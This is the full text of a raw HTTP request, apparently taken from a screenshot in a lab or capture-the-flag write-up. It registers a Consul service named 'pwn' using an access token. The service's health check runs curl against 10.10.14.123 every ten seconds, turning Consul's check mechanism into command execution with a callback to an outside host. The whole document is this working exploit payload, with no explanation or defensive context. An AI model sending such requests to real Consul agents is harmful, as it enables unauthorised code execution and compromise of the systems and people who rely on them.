 1 PUT /v1/agent/service/register?replace-existing-checks=true HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5
8 Content-Length: 202
9 Content-Type: application/json
10
11 {
"ID":"yyiydjcmosfodxl",
"Name":"pwn",
"Address":"127.0.0.1",
"Port":80,
"Check":{
"DeregisterCriticalServiceAfter":"90m",
"Args":[
"curl",
"10.10.14.123"
],
"Interval":"10s",
"Timeout":"86400s"
}
}